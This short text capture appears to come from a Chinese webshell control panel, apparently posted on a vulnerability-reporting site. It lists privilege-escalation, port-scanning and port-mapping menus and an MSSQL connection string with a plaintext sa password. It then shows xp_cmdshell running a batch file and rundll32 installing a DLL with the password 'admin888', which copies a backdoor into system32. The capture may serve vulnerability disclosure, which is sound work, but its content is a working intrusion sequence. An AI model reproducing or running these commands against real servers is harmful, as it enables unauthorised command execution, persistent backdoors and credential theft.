 133)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
数据库 >>
语句： server=localhost;UID=sa;PWD=3121697ljs;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Develo
SrvRoleMember :
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'cc.bat'
Query
output
C:\WINDOWS\system32>rundll32 hway.dll,install 0 admin888
复制文件到C:\WINDOWS\system32\Irmondll.dll
密码:admin888
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
漏洞银行 | BUGBANK